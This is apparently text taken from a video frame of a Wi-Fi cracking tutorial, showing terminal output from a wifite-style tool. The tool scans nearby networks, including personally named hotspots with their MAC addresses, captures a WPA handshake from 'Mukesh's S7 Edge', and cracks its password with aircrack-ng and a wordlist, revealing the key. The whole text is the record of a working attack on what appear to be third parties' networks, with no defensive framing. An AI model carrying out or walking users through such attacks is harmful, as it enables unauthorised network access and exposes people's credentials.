 root : bash — Konsole
--- ------------------------ --- ----- ----- ---- ------
1 Mukesh's S7 Edge 11 WPA-P 73db no 1
2 MAHESH 7 WPA-P 32db yes 2
[+] Scanning. Found 2 target(s), 3 client(s). Ctrl+C when ready ^C
NUM ESSID CH ENCR POWER WPS? CLIENT
--- ------------------------- --- ----- ----- ---- ------
1 Mukesh's S7 Edge 11 WPA-P 73db no 1
2 MAHESH 7 WPA-P 32db yes 2
[+] select target(s) (1-2) separated by commas, dashes or all: 1
[+] (1/1) Starting attacks against 4C:66:41:BD:AC:58 (Mukesh's S7 Edge)
[+] Mukesh's S7 Edge (73db) PMKID CAPTURE: Waiting for PMKID (13s) ^C
[!] Interrupted
[+] 1 attack(s) remain
[+] Do you want to continue attacking, or exit (c, e)? c
[+] Mukesh's S7 Edge (72db) WPA Handshake capture: Discovered new client: 5C:70:A3:7B:B0:67
[+] Mukesh's S7 Edge (76db) WPA Handshake capture: Captured handshake
[+] saving copy of handshake to hs/handshake_MukeshsS7Edge_4C-66-41-BD-AC-58_2020-01-26T17-13-02.cap saved
[+] analysis of captured handshake file:
[+] tshark: .cap file contains a valid handshake for 4c:66:41:bd:ac:58
[!] pyrit: .cap file does not contain a valid handshake
[+] aircrack: .cap file contains a valid handshake for 4C:66:41:BD:AC:58
[+] Cracking WPA Handshake: Running aircrack-ng with wordlist-probable.txt wordlist
[+] Cracking WPA Handshake: 0.00% ETA: 5m33s @ 610.9kps (current key: 12345678)
[+] Cracked WPA Handshake PSK: 12345678
[+] Access Point Name: Mukesh's S7 Edge
[+] Access Point BSSID: 4C:66:41:BD:AC:58
[+] Encryption: WPA
QUANTUM TECH TAMIL